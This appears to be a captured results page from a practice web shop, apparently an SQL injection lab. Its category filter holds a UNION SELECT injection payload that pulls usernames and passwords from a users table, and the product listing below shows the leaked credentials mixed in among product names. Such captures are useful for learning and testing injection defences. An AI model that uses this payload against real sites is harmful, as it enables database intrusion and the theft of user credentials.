 WE LIKE TO
SHOP
Pets' union select null,username||password from users--
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Pets
Pet Experience Days View details
wienerugvpse6fr81bqsci0old
More Than Just Birdsong View details
administratorqbzzybqrgq0tlnnsithb
The Lazy Dog View details
Giant Grasshopper View details
carloshhyqowz8ynl3e7idc0yu